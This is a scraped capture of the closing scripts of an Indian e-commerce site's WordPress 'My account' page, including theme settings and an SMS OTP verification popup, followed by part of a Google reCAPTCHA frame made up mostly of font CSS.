<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"6b73ed748e","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"page\":0,\"pagename\":\"my-account\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"my-account\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45589eb657"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8,"title":"My%20account%20-%20Bucketlist%20India","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f90df8fd09","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"page","object_id":8,"object_type":"page"}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"5f32d4bbed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1982852090 popup-4" data-modal-close="" data-form-id="saFormNo_1982852090">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_746481385 popup-4" data-modal-close="" data-form-id="saFormNo_746481385">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
<div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jijpf3fnrqwi
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 